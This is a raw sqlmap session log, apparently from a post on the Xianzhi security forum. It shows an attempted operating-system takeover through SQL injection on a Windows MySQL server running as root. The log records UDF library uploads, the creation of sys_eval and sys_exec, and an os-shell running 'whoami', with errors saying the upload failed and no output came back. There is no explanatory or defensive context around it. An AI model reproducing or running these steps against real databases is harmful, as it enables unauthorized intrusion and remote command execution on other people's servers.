 [08:50:25] [INFO] resumed: 'root@localhost'
what is the back-end database management system architecture?
[1] 32-bit (default)
[2] 64-bit
> 1
[08:50:27] [INFO] checking if UDF 'sys_eval' already exist
[08:50:27] [WARNING] reflective value(s) found and filtering out
[08:50:27] [INFO] retrieved: '0'
[08:50:27] [INFO] checking if UDF 'sys_exec' already exist
[08:50:28] [INFO] retrieved: '0'
[08:50:28] [INFO] detecting back-end DBMS version from its banner
[08:50:28] [INFO] resumed: '5.6.14'
[08:50:28] [INFO] retrieving MySQL plugin directory absolute path
[08:50:28] [INFO] resumed: 'D:\\HwsHostMaster\\phpweb\\mysql\\lib\\plugin\\'
[08:50:41] [WARNING] time-based comparison requires larger statistical model, please wait............................ (done)
[08:50:48] [INFO] retrieved: ' '
[08:50:48] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has no write privileges in the destination path
[08:50:49] [ERROR] there has been a problem uploading the shared library, it looks like the binary file has not been written on the database underlying
tem
do you want to proceed anyway? Beware that the operating system takeover will fail [y/N] Y
[08:50:53] [INFO] creating UDF 'sys_eval' from the binary UDF file
[08:50:53] [INFO] creating UDF 'sys_exec' from the binary UDF file
[08:50:54] [INFO] going to use injected user-defined functions 'sys_eval' and 'sys_exec' for operating system command execution
[08:50:54] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
[08:51:01] [WARNING] the SQL query provided does not return any output
[08:51:01] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[08:51:01] [INFO] retrieved:
[08:51:02] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch
No output
os-shell>
Admin Team
先知社区